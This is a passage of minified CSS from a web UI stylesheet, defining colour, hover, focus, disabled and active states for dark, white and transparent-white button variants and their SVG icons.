ease}.btn.btn-link-dark.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark.focus:not(.btn-text),.btn.btn-link-dark:focus:not(.btn-text),.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.focus:not(.btn-text) i,.btn.btn-link-dark:focus:not(.btn-text) i,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#131628}.btn.btn-link-dark.disabled,.btn.btn-link-dark:disabled{color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.disabled i,.btn.btn-link-dark:disabled i{color:#181c32}.btn.btn-link-dark.disabled .svg-icon svg g [fill],.btn.btn-link-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-link-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.disabled.dropdown-toggle:after,.btn.btn-link-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark:not(:disabled):not(.disabled).active,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-dark.btn-dropdown,.show>.btn.btn-link-dark.dropdown-toggle{color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark:not(:disabled):not(.disabled).active i,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-dark.btn-dropdown i,.show>.btn.btn-link-dark.dropdown-toggle i{color:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-dark.dropdown-toggle.dropdown-toggle:after{color:#131628}.btn.btn-hover-dark.focus:not(.btn-text),.btn.btn-hover-dark:focus:not(.btn-text),.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark.focus:not(.btn-text) i,.btn.btn-hover-dark:focus:not(.btn-text) i,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-dark.btn-dropdown,.show>.btn.btn-hover-dark.dropdown-toggle{color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-dark.btn-dropdown i,.show>.btn.btn-hover-dark.dropdown-toggle i{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-dark.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark.btn-clean{border:0!important}.btn.btn-hover-bg-dark.focus:not(.btn-text),.btn.btn-hover-bg-dark:focus:not(.btn-text),.btn.btn-hover-bg-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-dark.btn-dropdown,.show>.btn.btn-hover-bg-dark.dropdown-toggle{background-color:#181c32!important;border-color:#181c32!important}.btn.btn-bg-dark,.btn.btn-bg-dark.disabled,.btn.btn-bg-dark:disabled{background-color:#181c32;border-color:#181c32}.btn.btn-dark.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-dark.btn-shadow-hover.focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-dark.btn-shadow.focus:not(.btn-text),.btn.btn-dark.btn-shadow:focus:not(.btn-text),.btn.btn-dark.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-dark.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-dark.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-white{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white i{color:#3f4254}.btn.btn-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.dropdown-toggle:after{color:#3f4254}.btn.btn-white.focus:not(.btn-text),.btn.btn-white:focus:not(.btn-text),.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white.focus:not(.btn-text) i,.btn.btn-white:focus:not(.btn-text) i,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-white.disabled,.btn.btn-white:disabled{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white.disabled i,.btn.btn-white:disabled i{color:#3f4254}.btn.btn-white.disabled .svg-icon svg g [fill],.btn.btn-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.disabled .svg-icon svg:hover g [fill],.btn.btn-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.disabled.dropdown-toggle:after,.btn.btn-white:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-white.btn-dropdown,.show>.btn.btn-white.dropdown-toggle{color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white:not(:disabled):not(.disabled).active i,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-white.btn-dropdown i,.show>.btn.btn-white.dropdown-toggle i{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white i{color:#fff}.btn.btn-outline-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.dropdown-toggle:after{color:#fff}.btn.btn-outline-white.focus:not(.btn-text),.btn.btn-outline-white:focus:not(.btn-text),.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white.focus:not(.btn-text) i,.btn.btn-outline-white:focus:not(.btn-text) i,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white.disabled,.btn.btn-outline-white:disabled{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white.disabled i,.btn.btn-outline-white:disabled i{color:#fff}.btn.btn-outline-white.disabled .svg-icon svg g [fill],.btn.btn-outline-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.disabled.dropdown-toggle:after,.btn.btn-outline-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-white.btn-dropdown,.show>.btn.btn-outline-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active i,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-white.btn-dropdown i,.show>.btn.btn-outline-white.dropdown-toggle i{color:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-white{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white i{color:#fff}.btn.btn-light-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.dropdown-toggle:after{color:#fff}.btn.btn-light-white.focus:not(.btn-text),.btn.btn-light-white:focus:not(.btn-text),.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white.focus:not(.btn-text) i,.btn.btn-light-white:focus:not(.btn-text) i,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-white.disabled,.btn.btn-light-white:disabled{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white.disabled i,.btn.btn-light-white:disabled i{color:#fff}.btn.btn-light-white.disabled .svg-icon svg g [fill],.btn.btn-light-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white.disabled .svg-icon svg:hover g [fill],.btn.btn-light-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.disabled.dropdown-toggle:after,.btn.btn-light-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-light-white:not(:disabled):not(.disabled).active,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-white.btn-dropdown,.show>.btn.btn-light-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white:not(:disabled):not(.disabled).active i,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-white.btn-dropdown i,.show>.btn.btn-light-white.dropdown-toggle i{color:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white i{color:#fff}.btn.btn-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white.focus:not(.btn-text),.btn.btn-transparent-white:focus:not(.btn-text),.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white.focus:not(.btn-text) i,.btn.btn-transparent-white:focus:not(.btn-text) i,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white.disabled,.btn.btn-transparent-white:disabled{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white.disabled i,.btn.btn-transparent-white:disabled i{color:#fff}.btn.btn-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.disabled.dropdown-toggle:after,.btn.btn-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-white.btn-dropdown,.show>.btn.btn-transparent-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-white.btn-dropdown i,.show>.btn.btn-transparent-white.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-white{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white i{color:#fff}.btn.btn-hover-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text),.btn.btn-hover-transparent-white:focus:not(.btn-text),.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white.focus:not(.btn-text) i,.btn.btn-hover-transparent-white:focus:not(.btn-text) i,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.disabled,.btn.btn-hover-transparent-white:disabled{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white.disabled i,.btn.btn-hover-transparent-white:disabled i{color:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-white.btn-dropdown,.show>.btn.btn-hover-transparent-white.dropdown-toggle{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-white.btn-dropdown i,.show>.btn.btn-hover-transparent-white.dropdown-toggle i{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text),.btn.btn-hover-light-white:focus:not(.btn-text),.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white.focus:not(.btn-text) i,.btn.btn-hover-light-white:focus:not(.btn-text) i,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-white.btn-dropdown,.show>.btn.btn-hover-light-white.dropdown-toggle{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-white.btn-dropdown i,.show>.btn.btn-hover-light-white.dropdown-toggle i{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.btn-clean{border:0!important}.btn.btn-link-white{border:0;padding:0!important;border-radius:0!important;color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white i{color:#fff}.btn.btn-link-white 